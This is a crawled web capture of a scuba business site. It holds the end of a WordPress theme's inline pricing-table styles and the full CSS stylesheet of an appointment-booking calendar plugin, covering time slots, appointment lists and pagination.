.et_pb_frequency{font-size:16px;color:#001489!important;line-height:1.7em}.et_pb_pricing_table_0.et_pb_pricing_table,.et_pb_pricing_table_1.et_pb_pricing_table,.et_pb_pricing_table_2.et_pb_pricing_table,.et_pb_pricing_table_3.et_pb_pricing_table,.et_pb_pricing_table_4.et_pb_pricing_table,.et_pb_pricing_table_5.et_pb_pricing_table,.et_pb_pricing_table_6.et_pb_pricing_table,.et_pb_pricing_table_7.et_pb_pricing_table{background-color:#ffffff}.et_pb_pricing .et_pb_pricing_table.et_pb_pricing_table_0,.et_pb_pricing .et_pb_pricing_table.et_pb_pricing_table_1,.et_pb_pricing .et_pb_pricing_table.et_pb_pricing_table_2,.et_pb_pricing .et_pb_pricing_table.et_pb_pricing_table_3,.et_pb_pricing .et_pb_pricing_table.et_pb_pricing_table_4,.et_pb_pricing .et_pb_pricing_table.et_pb_pricing_table_5,.et_pb_pricing .et_pb_pricing_table.et_pb_pricing_table_6,.et_pb_pricing .et_pb_pricing_table.et_pb_pricing_table_7{border-radius:0px 0px 0px 0px;overflow:hidden}.et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_4 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_5 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_6 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_7 .et_pb_pricing_content_top{border-bottom-width:1px}body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_4 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_5 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_6 .et_pb_pricing_table_button.et_pb_button,body #page-container .et_pb_section .et_pb_pricing .et_pb_pricing_table_7 .et_pb_pricing_table_button.et_pb_button{border-color:#001489;background-color:#001489}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img,.et_pb_image_10 .et_pb_image_wrap img,.et_pb_image_11 .et_pb_image_wrap img,.et_pb_image_12 .et_pb_image_wrap img,.et_pb_image_13 .et_pb_image_wrap img,.et_pb_image_14 .et_pb_image_wrap img,.et_pb_image_15 .et_pb_image_wrap img,.et_pb_image_16 .et_pb_image_wrap img,.et_pb_image_17 .et_pb_image_wrap img,.et_pb_image_18 .et_pb_image_wrap img,.et_pb_image_19 .et_pb_image_wrap img,.et_pb_image_20 .et_pb_image_wrap img,.et_pb_image_21 .et_pb_image_wrap img,.et_pb_image_22 .et_pb_image_wrap img,.et_pb_image_23 .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_4 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_5 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_6 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_7 .et_pb_pricing_table_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_pricing_tables_4 .et_pb_pricing_table_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_pricing_tables_5 .et_pb_pricing_table_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_pricing_tables_6 .et_pb_pricing_table_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_pricing_tables_7 .et_pb_pricing_table_button.et_pb_button:hover:after{opacity:1}.et_pb_image_1,.et_pb_image_7,.et_pb_image_13,.et_pb_image_19{text-align:center;margin-left:auto;margin-right:auto}.et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_4 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_5 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_6 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_7 .et_pb_pricing_content_top{border-bottom-width:1px}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img,.et_pb_image_10 .et_pb_image_wrap img,.et_pb_image_11 .et_pb_image_wrap img,.et_pb_image_12 .et_pb_image_wrap img,.et_pb_image_13 .et_pb_image_wrap img,.et_pb_image_14 .et_pb_image_wrap img,.et_pb_image_15 .et_pb_image_wrap img,.et_pb_image_16 .et_pb_image_wrap img,.et_pb_image_17 .et_pb_image_wrap img,.et_pb_image_18 .et_pb_image_wrap img,.et_pb_image_19 .et_pb_image_wrap img,.et_pb_image_20 .et_pb_image_wrap img,.et_pb_image_21 .et_pb_image_wrap img,.et_pb_image_22 .et_pb_image_wrap img,.et_pb_image_23 .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_4 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_5 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_6 .et_pb_pricing_table_button.et_pb_button:after,body #page-container .et_pb_section .et_pb_pricing_tables_7 .et_pb_pricing_table_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_pricing_tables_0 .et_pb_pricing_table_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_pricing_tables_1 .et_pb_pricing_table_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_pricing_tables_2 .et_pb_pricing_table_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_pricing_tables_3 .et_pb_pricing_table_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_pricing_tables_4 .et_pb_pricing_table_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_pricing_tables_5 .et_pb_pricing_table_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_pricing_tables_6 .et_pb_pricing_table_button.et_pb_button:hover:after,body #page-container .et_pb_section .et_pb_pricing_tables_7 .et_pb_pricing_table_button.et_pb_button:hover:after{opacity:1}.et_pb_section_7.et_pb_section,.et_pb_section_8.et_pb_section,.et_pb_section_16.et_pb_section,.et_pb_section_17.et_pb_section,.et_pb_section_25.et_pb_section,.et_pb_section_26.et_pb_section,.et_pb_section_34.et_pb_section,.et_pb_section_35.et_pb_section{padding-top:10px}.et_pb_pricing .et_pb_pricing_table_0 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_1 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_2 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_3 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_4 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_5 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_6 .et_pb_pricing_content_top,.et_pb_pricing .et_pb_pricing_table_7 .et_pb_pricing_content_top{border-bottom-width:1px}}</style></body>
</html><!-- WP Fastest Cache file was created in 7.190 seconds, on September 21, 2025 @ 6:26 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/calendar.css?ver=1.2.6
body_size: 6125
content:
@media only screen and (min-width: 841px)  {
	.gform_wrapper .top_label li.gfield.ga_col_left,
	.gform_wrapper .top_label li.gfield.ga_col_right {
		display: inline-block;
		vertical-align: top;
		width: 25%;
		padding-right: 16px;
		float: left;
	}
	
	.gform_wrapper .top_label li.gfield.ga_col_right {
		clear: right;
	}	
	
	
	.gform_wrapper .top_label li.gfield.ga_col_left_half,
	.gform_wrapper .top_label li.gfield.ga_col_right_half {
		display: inline-block;
		vertical-align: top;
		width: 50%;
		padding-right: 16px;
		float: left;
	}	
	
	.gform_wrapper .top_label li.gfield.ga_col_right_half {
		clear: right;
	}		
}

#ga_slots_data{
	display: none;
}

#ga_selected_bookings {
	padding-left: 3px;
	max-height: 220px;
    overflow-x: hidden;
    overflow-y: auto;	
}

#ga_selected_bookings .ga_selected_booking {
    letter-spacing: 1px;
    font-size: 11px;
    text-transform: uppercase;
}

#ga_selected_bookings .ga_selected_booking:last-child {
	margin-bottom: 8px;
}

#ga_selected_bookings .ga_selected_booking .ga_delete_booking {
	display: inline-block;
	cursor: pointer;
	padding-right: 3px;
}

#ga_selected_bookings .ga_selected_booking .ga_delete_booking:hover {
	color: #E30E1A;
}

#gappointments_calendar_slots label.time_slot {
	margin: 5px;
	display: block;
	border-radius: 3px;
	background: #fff;
	font-weight: normal;
    font-size: inherit;	
	width: auto !important;
	cursor: pointer;	
}

#gappointments_calendar_slots label.time_slot div {
	border-radius: 3px;
	-webkit-transition: 0.2s ease-in-out;
    -moz-transition: 0.2s ease-in-out;
    -o-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;	
}

#gappointments_calendar_slots .slot_small label.time_slot div {
	padding: 10px 0;	
}

#gappointments_calendar_slots .slot_large label.time_slot div {
	/*padding: 3% 0;*/
	padding: 17px 0;		
}

#gappointments_calendar_slots input.hidden_radio {
	display: none;
}

#gappointments_calendar_slots label.time_selected div {
	background: #1dd59a;				
	color: #fff;
}	

#gappointments_calendar_slots .calendar_time_slots .slots-title {
	margin-top: 15px;
	margin-bottom: 10px;
    font-size: 18px;
    letter-spacing: 0.5px;	
}

#gappointments_calendar {
	position: relative;
}

#gappointments_calendar_slots {
	background: #fff;		
	border-radius: 6px;
	padding: 10px;
}

#gappointments_calendar_slots .calendar_time_slots {
	padding: 10px;	
	max-height: 350px;
	overflow-y: auto;
    overflow-x: hidden;
}

.ga_appointments_calendar_header #close_slots {
	position: absolute;
	left: 30px;
	top: 50%;
	transform: perspective(1px) translateY(-50%);	
	-webkit-transform: perspective(1px) translateY(-50%);		
	cursor: pointer;
}

.ga_appointments_calendar_header #close_slots a {
	font-size: 15px;
	cursor: pointer;	
}

#no_time_slots {
    margin: auto;
    height: 100%;
	padding: 50px 0;
}

#no_time_slots i {
	font-size: 35px;
	color: #1dd59a;
}

#no_time_slots div {
	font-size: 18px;
	color: #222;
	margin-top: 10px;
}

#no_time_slots i,
#no_time_slots div {
	display: block;	
	text-align: center;
}

.app_hours_panel {
	border: 1px solid #e5ecef;
    padding: 20px;
    border-radius: 0px;
	position: relative;
	background: #fff;
}

.bb-date-options .bb-calendar-avail {
	border-bottom: 1px solid #e5ecef;
    text-align: center;
	padding: 20px 19px;
}

.app_hours .app_icon {
	display: inline-block;
    vertical-align: middle;	
	padding-right: 5px;
	line-height: 25px;	
	color:#333;	
}

.app_hours .app_info {
    display: inline-block;
    vertical-align: middle;
}	

.app_hours .app_name {
    display: inline-block;
    vertical-align: middle;
}


.app_hours .available_spaces {
	font-size: 12px; 
	color:#8ea4b0;
}

.app_hours .app_info .time_slot {
	font-weight: 600;
	color: #333;
}

.app_hours .app_hour:hover .time_slot,
.app_hours .app_hour:hover .app_icon,
.app_hours .app_hour.selected .time_slot,
.app_hours .app_hour.selected .app_icon {
	color: #fff;
}

.app_hours .app_info .time_slot,
.app_hours .app_info .available_spaces {
	display: block;
	line-height: 19px;	
}

.app_hours .app_hours_panel {
	padding: 25px; 
	background: #fff;
	display: none;
	position: relative;
}

.app_hours .app_hour {	
    cursor: pointer;
	display: inline-block;
	position: relative;
    padding: 20px 25px;
    width: 100%;
    text-align: left;
}

.app_hours .app_slot {
    border-bottom: 1px solid rgba(0,0,0,0.06); /*#e5ecef;*/	
	background: #fff;
}

.app_hours .app_slot:nth-child(2n+1) {
	border-right:1px solid rgba(0,0,0,0.06);	
}

/*
.app_hours .app_slot:last-child {
    border-bottom: none;	
}
*/

.app_hours .app_hour {
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;	
}

.app_hours .app_hour.selected {
	background: #4eb26c;
    color: #fff;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;	
}

.app_hours .app_hour:hover {
	background: #4eb26c;
    color: #fff;
}

.app_hours .app_hour:hover .available_spaces {
    color: #fff;
}

.app_hours .app_hour.selected .available_spaces {
    color: #fff;	
}

.app_hours .app_hour em {
	font-size: 10px;
    font-style: normal;
}

.new-appt {
	display: inline-block;
    vertical-align: middle;
    text-align: right;
}

.new-appt span {
    color: #fff;
    border-width: 1px;
    border-style: solid;
	border-color: #ffb401;
    white-space: nowrap;
    height: auto;
    font-size: 13px;
    padding: 6px 15px;
	background: #ffb401;
	border-radius: 30px;
}

input {
	max-width: 100%;
}

.ga_appointments_calendar_header,
.ga_monthly_schedule_wrapper table thead {
	background: #7C9299;
}	

.ga_monthly_schedule_wrapper table tr:last-child td {
	border-bottom: 1px solid rgba(38, 84, 124 ,0.06) !important;
}

.ga_appointments_calendar_header {	
	border-width: 0px;
    padding: 4% 20px;
    text-align: center;
	position: relative;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}



.ga_appointments_calendar_header h3 {	
    font-size: 18px;
    letter-spacing: 2px;
	text-transform: uppercase;
    color: #fff;
    font-weight: 400;
    padding: 0px 20px;
    margin: 0;	
    display: inline;
}

.ga_appointments_calendar_header p {
    color: #fff;
    text-align: center;
	margin-bottom: 0px;
	padding-bottom: 10px;
}
	
.ga_appointments_calendar_header a {
    font-size: 20px;
    cursor: pointer;
    color: #fff;	
}


.ga_appointments_calendar_header .arrow-left:hover {
	color: #fff;	
	background: rgba(0,0,0,0.1);
}
.ga_appointments_calendar_header .arrow-right:hover {
	color: #fff;	
	background: rgba(0,0,0,0.1);
}

.ga_appointments_calendar_header .arrow-left, 
.ga_appointments_calendar_header .arrow-right {
    color: #fff;
    font-size: 13px;
    font-weight: 100;	
	position: absolute;
	width: 25px;
	height: 25px;
	border-radius: 50%;
	line-height: 25px;
	text-align: center;	
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;	
}

.ga_appointments_calendar_header .arrow-left i, 
.ga_appointments_calendar_header .arrow-right i {
	line-height: 25px;
}

.ga_appointments_calendar_header .arrow-left {
	left: 3%;
    top: 50%;
    transform: perspective(1px) translateY(-50%);
}

.ga_appointments_calendar_header .arrow-right {
	right: 3%;
    top: 50%;
    transform: perspective(1px) translateY(-50%);
}

#ga_appointments_calendar {
	position: relative;	
	margin: 0px 0px 10px 0px;
	box-shadow: 0px 8px 59px -13px rgba(0,0,0,0.21);	
	-webkit-box-shadow: 0px 8px 59px -13px rgba(0,0,0,0.21);
	-moz-box-shadow: 0px 8px 59px -13px rgba(0,0,0,0.21);
}	

.ga_monthly_schedule_wrapper {
    background: #fff;
	border-left: 0px;
	border-bottom: 0px;	
	position: relative;	
}

.ga_monthly_schedule_wrapper.ga_spinner:before {
	content: "";
    background: rgba(250, 250, 250, 0.3);
	overflow: hidden;
	position: absolute;
	z-index: 99;
	top:0;
	width: 100%;
	height:100%;
	left:0;
    animation: animate_background .3s;
    animation-fill-mode: both	
}

.ga_monthly_schedule_wrapper.ga_spinner:after {
	content: "";
	position: absolute;
	z-index: 20;
	top: 50%;
	left: 50%;
	margin: -26px;		
	width: 50px;
	height: 50px;
	border-width: 3px;
	border-style: solid;
	border-color: #26547C transparent transparent;
	display: inline-block;
	border-radius: 50%;
	animation: spin 1s linear infinite;
	box-sizing: border-box;
	z-index: 999;
}

@keyframes spin {
	0% {
		transform: rotate(0deg)
	}
	100% {
		transform: rotate(359deg)
	}
}

@keyframes animate_background {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

.ga_monthly_schedule_wrapper .ga_panel_heading {
    display: block;
    background: #1D86C8;
    color: #FFFFFF;
    overflow: hidden;
    text-shadow: none;
    padding: 5px 10px;
}

.ga_monthly_schedule_wrapper .ga_panel_options {
	border: 1px solid #6699cc;
	border-radius: 4px;
}

.ga_monthly_schedule_wrapper .ga_panel_body {
	padding: 15px;
}


.text-danger {
    color: #a94442;
}

.ga_monthly_schedule_wrapper table {
	border-collapse: separate !important;
	border-spacing: 0px !important;
	margin-bottom: 0px !important;
	border: none !important;
	margin: 0 !important;
}

.ga_monthly_schedule_wrapper thead th  {
	border: none !important;
    border-width: 0px !important;
    font-weight: 400 !important;
    text-align: center !important;
    color: #fff;
    border-right: none !important;
	line-height: 0 !important;	
	padding-bottom: 3.5% !important;
	padding-top: 2% !important;
	padding-right: 0px !important;	
	padding-left: 0px !important;
    letter-spacing: 1px;
	text-transform: uppercase;	
	font-size: 12px;
}


.ga_monthly_schedule_wrapper td {
	background: #f1f3f6; /*#fafafa; */
	color: #6D8298;
	border-style: solid !important;
	border-color: rgba(38, 84, 124 ,0.04) !important;
    border-width: 0px 0px 0px 1px !important;
	text-align: center !important;
    border-radius: 0px !important;
	line-height: 0 !important;
    padding: 6% 0 !important;
    -webkit-transition: -webkit-transform 1s;
    -moz-transition: -moz-transform 1s;
    -o-transition: -o-transform 1s;
    transition: transform 1s;
	position: relative !important;
}

.ga_monthly_schedule_wrapper td:last-child {
    border-width: 0px 1px 0px 1px !important;
}

.ga_monthly_schedule_wrapper td.calendar_slots {
    padding: 0 !important;
	line-height: 24.5px !important;	
	background: #e4e8ea; /* #edf1f3; */
	border: 1px solid rgba(0,0,0,0.03) !important;	
}
	
.ga_monthly_schedule_wrapper table.table_fixed {
    table-layout: fixed !important;
}	

.ga_monthly_schedule_wrapper td.ga_today {
	opacity: 1 !important;
}

.ga_monthly_schedule_wrapper td.day_available {
    background: #fff;
	color: #6D8298;
	cursor: pointer;	
}

.ga_monthly_schedule_wrapper td.selected {
	cursor: pointer;
}

.ga_monthly_schedule_wrapper td span {	
	border: 2px solid transparent;
	border-radius: 50%;
    position: absolute;
    margin: auto !important;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;	
	display: inline !important;	
}

@media screen and (min-width: 581px) {
	.ga_wrapper_medium .ga_monthly_schedule_wrapper td span,
	.ga_wrapper_large .ga_monthly_schedule_wrapper td span {
		width: 40px;
		height: 40px;
		line-height: 36px;	
	}	
	
	.ga_wrapper_small .ga_monthly_schedule_wrapper td span {
		width: 30px;
		height: 30px;
		line-height: 26px;
	}	

	.ga_monthly_schedule_wrapper td.ga_time_slots.selected:after {
		border-width: 15px 15px 0 15px;
		bottom: -15px;
	}

	.ga_monthly_schedule_wrapper td.ga_time_slots.selected:before {
		border-width: 16px 16px 0 16px;
		bottom: -16px;
	}	

}

@media screen and (max-width: 580px) {
	.ga_monthly_schedule_wrapper td.day_available:hover span,
	.ga_monthly_schedule_wrapper td.selected span {
		background: transparent !important;
		border: 2px solid transparent;	
	}
	
	.ga_monthly_schedule_wrapper td.ga_time_slots.selected:after {
		border-width: 11px 11px 0 11px;
		bottom: -11px;	
	}


	.ga_monthly_schedule_wrapper td.ga_time_slots.selected:before {
		border-width: 12px 12px 0 12px;
		bottom: -12px;
	}	
	
}


@media screen and (min-width: 320px) and (max-width: 580px) {
	.ga_wrapper_small .ga_monthly_schedule_wrapper td span,	
	.ga_wrapper_medium .ga_monthly_schedule_wrapper td span,
	.ga_wrapper_large .ga_monthly_schedule_wrapper td span {
		width: 30px;
		height: 30px;
		line-height: 26px;	
	}	
}


.ga_monthly_schedule_wrapper td.ga_time_slots.selected:after,
.ga_monthly_schedule_wrapper td.ga_time_slots.selected:before {
    width: 0;
    height: 0;
    border-style: solid;
    position: absolute;
    content: "";
    margin: auto;
    right: 0;
    left: 0;	
}

.ga_monthly_schedule_wrapper td.ga_time_slots.selected:after {
    border-color: #fff transparent transparent transparent;
    z-index: 99999;
}

.ga_monthly_schedule_wrapper td.ga_time_slots.selected:before {
    border-style: solid;
    border-color: rgba(0,0,0,0.05) transparent transparent transparent;
    z-index: 999;
}

.ga_wrapper_small .ga_monthly_schedule_wrapper td.ga_time_slots.selected:after {
    border-width: 11px 11px 0 11px;
    bottom: -11px;	
}


.ga_wrapper_small .ga_monthly_schedule_wrapper td.ga_time_slots.selected:before {
    border-width: 12px 12px 0 12px;
    bottom: -12px;
}


.ga_monthly_schedule_wrapper td.day_busy {

}	

.ga_monthly_schedule_wrapper td,
.ga_monthly_schedule_wrapper td.day_available,
.ga_monthly_schedule_wrapper td.day_available:hover { 
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.ga_monthly_schedule_wrapper tr:last-child td:first-child {
	border-bottom-left-radius: 3px !important;
}

.ga_monthly_schedule_wrapper tr:last-child td:last-child {
	border-bottom-right-radius: 3px !important;
}

.app_hours_loading {
	position: relative;
	height: 100%;
	padding: 50px 0px; /*31.5% 0;*/
}

.ga-appointments-list {
	border-top: 3px solid #00c18c;
	border-radius: 2px;
	box-shadow: 0px 1px 2px rgba(0,0,0,0.09);
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.09);
	padding: 20px;
	margin-bottom: 30px;	
}

.ga-appointments-list:nth-child(2n) {
	margin-right: 30px;
}


/**** APPOINTMENTS TABLE ****/
.appointments-table-wrapper {

}

.appointments-table {
	display: table;
	width: 100%;	
}

.appointments-table-wrapper .thead a {
	text-transform: uppercase;
    font-weight: 400;
    text-align: left;
    background: #fff;
    color: #b4c0c6;
    letter-spacing: 2px;
}

.appointments-table-wrapper .thead .th {

}	

.appointments-table .tr {
    display: table-row;	
	margin: 5px;
    background: #fff;
}

.appointments-table .tr .td {
	position: relative;
}

.appointments-table .tr:nth-child(odd) {
	_background-color: #fff; 
}

.appointments-table .tr:nth-child(even) { 
	_background-color: #fff; 
}	

.appointments-table-wrapper .th {
	display: table-cell;
	padding: 10px 20px;
}

.appointments-table-wrapper .th.active {
	border-bottom:3px solid #1dd59a;
}

.appointments-table .td {
	display: table-cell;
	padding: 20px 0px;
    border-bottom: 1px solid rgba(0,0,0,0.06);	
}

.appointments-table .td:first-child {
	/* border-left: 2px solid #00c18c; #1dd59a*/
}

.appointments-table .appointment-title {
	color: #5f6e77;
    font-size: 18px;
	display: block;
}

.appointments-table .appointment-date,
.appointments-table .appointment-time {
	color: #b4c0c6;
	display: block;
}

.appointments-table .appointment-duration, 
.appointments-table .appointment-email,
.appointments-table .appointment-phone {
	color: #b4c0c6;
	display: inline-block;
}


.appointments-table .appointment-duration i,
.appointments-table .appointment-email i,
.appointments-table .appointment-phone i {
    font-size: 16px;
	line-height: 23px;
}

.appointments-table .appointment-add-to-calendar span {
    width: 15px;
    height: 15px;
    position: relative;
    top: 2px;
    display: inline-block;
    background: url(icon-calendar.svg) no-repeat;
    background-size: 15px 15px;
}

.appointments-table .appointment-add-to-calendar {
	color: #b4c0c6;
	padding-left: 5px;
	position: relative;
	display: inline-block;	
}

.appointments-table .appointment-add-to-calendar .add-to-calendar-title {
	cursor: pointer;
	position: relative;
	margin-bottom: 10px;	
}

.appointments-table .ga_add_to_calendar_links {
	visibility: hidden;
	opacity: 0;
	transition: visibility 0s, opacity 0.3s linear;
	-webkit-transition: visibility 0s, opacity 0.3s linear;
	-moz-transition: visibility 0s, opacity 0.3s linear;	
    position: absolute;
    background: #fff;
    box-shadow: 0px 0px 100px rgba(0,0,0,0.15);
    -webkit-box-shadow: 0px 0px 100px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 100px rgba(0,0,0,0.15);	
    border-radius: 3px;
    z-index: 9;
    text-align: center;
	display: block;	
	min-width: 160px;
}

.appointments-table .ga_add_to_calendar_links a {
	display: block;
	color: #5f6e77;	
    padding: 8px 20px;	
}

.appointments-table .ga_add_to_calendar_links a:hover {
	display: block;
}

.appointments-table .appointment-add-to-calendar:hover .ga_add_to_calendar_links {
	visibility: visible;
	opacity: 1;
}

.appointments-table .appointment-add-to-calendar .ga_add_to_calendar_links:before {
    position: absolute;
    content: "";
    margin: auto;
    right: 0;
	top: -11px;
    left: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 8.5px 11px 8.5px;
	border-color: transparent transparent #fff transparent;
    box-shadow: 0px 0px 100px rgba(0,0,0,0.15);
    -webkit-box-shadow: 0px 0px 100px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 100px rgba(0,0,0,0.15);		
	
}



.appointments-table .status-green {
	border-left: 0px solid #1dd59a;
}

.appointments-table .status-red {
	border-left: 0px solid #ff7d7d;
}

.appointments-table .appointment-status-green {
	background: #1dd59a;
    color: #fff;
    padding: 5px 10px;
    border-radius: 4px;	
    border: 1px solid #1dd59a;	
}

.appointments-table .appointment-status-yellow {	
	background-color: #F7C86E;
    border: 1px solid #F7C86E;	
    color: #fff;
    padding: 5px 10px;
    border-radius: 4px;	
}

.appointments-table .appointment-status-red {	
    background: #ff7d7d;
    color: #fff;
    padding: 5px 10px;
    border-radius: 4px;	
    border: 1px solid #ff7d7d;	
}


.appointments-table-wrapper .no-appointments {
	padding: 20px 25px;
	width: 100%;
	display: block;
}

.appointments-table .appointment-action {
	background-color: transparent;
    color: #5f6e77;
    padding: 5px 10px;
    border-radius: 4px;
    margin-left: 4px;
    cursor: pointer;
    border: 1px solid #e4e5e6;
}

.appointments-table .appointment-action.provider-confirm {
	background-color: #1dd59a;
    color: #fff;
    padding: 5px 10px;
    border-radius: 4px;
    margin-left: 4px;
    cursor: pointer;
    border: 1px solid #1dd59a;
}

@media screen and (min-width: 981px) {
	.appointments-table .appointment-status {	
		text-align: right;
		position: absolute;
		top: 50%;
		right: 0;
		transform: perspective(1px) translateY(-50%);
		-webkit-transform: perspective(1px) translateY(-50%);
		-moz-transform: perspective(1px) translateY(-50%);	
	}
	
	.ga_modal_bg .ga_dialog {
		display: table;
		width: 100%;
		height: 100%;
	}
	
	.appointments-table .appointment_date_time {
		width: 15%;
		display: inline-block;
	}

	.appointments-table .appointment_service_provider {
		display: inline-block;	
	}	
	
	.ga_modal_bg .ga_dialog_wrapper {
		display: table-cell;
		vertical-align: middle;			
	}	
}

@media screen and (max-width: 980px) {
	.appointments-table .appointment-status {	
		position: relative;
		margin-top: 15px;
	}
	
	.appointments-table .appointment_date_time {
		display: block;
	}

	.appointments-table .appointment_service_provider {
		display: block;	
	}
	
}
/**** APPOINTMENTS TABLE ****/

/*------------------------------------*\
    PAGINTION
\*------------------------------------*/
.ga_pagination {
    display: table;
	margin: 0 auto;
	margin-top: 20px;
}

.ga_pagination a {
	color: #333;
    border: 1px solid #ddd;	
	display: inline-block;
    font-weight: 500;
    text-align: center;
    line-height: 12px;
    margin: 0px 0px 0px 3px;
    padding: 9px;
    min-width: 12px;
    border-radius: 2px;
    transition: background 00.15s,color 0.15s;	
}

.ga_pagination a.active {
    background-color: #1dd59a;
    color: #fff;
    border: 1px solid #1dd59a;
}

.ga_pagination a:hover {
	background-color: #1dd59a;
    border: 1px solid #1dd59a;	
	color: #fff !important;
}


/*------------------------------------*\
    MODAL
\*------------------------------------*/
